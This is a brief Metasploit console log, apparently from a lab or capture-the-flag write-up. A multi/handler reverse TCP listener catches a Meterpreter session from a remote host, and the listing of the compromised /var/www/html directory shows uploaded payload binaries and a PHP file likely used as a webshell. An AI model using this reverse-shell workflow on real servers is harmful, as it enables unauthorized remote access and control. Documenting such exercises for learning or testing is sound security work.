 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:8966
[*] Sending stage (3020772 bytes) to 123.58.236.76
[*] Meterpreter session 6 opened (172.17.0.3:8966 -> 123.58.236.76:36874 ) at 2022-02-25 10:38:18 +0800
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 603 fil 2020-11-18 00:40:17 +0800 .htaccess
100644/rw-r--r-- 207 fil 2022-02-25 10:35:36 +0800 exp.elf
100644/rw-r--r-- 0 fil 2020-11-18 00:40:17 +0800 favicon.ico
100644/rw-r--r-- 576 fil 2022-02-25 09:25:44 +0800 fuckyou.php
100644/rw-r--r-- 1731 fil 2020-11-18 00:40:17 +0800 index.php
100777/rwxrwxrwx 250 fil 2022-02-24 17:23:13 +0800 msflinux.elf
100644/rw-r--r-- 24 fil 2020-11-18 00:40:17 +0800 robots.txt
100777/rwxrwxrwx 207 fil 2022-02-24 22:34:07 +0800 shell.elf
100644/rw-r--r-- 1194 fil 2020-11-18 00:40:17 +0800 web.config
100755/rwxr-xr-x 250 fil 2022-02-25 10:37:44 +0800 www.elf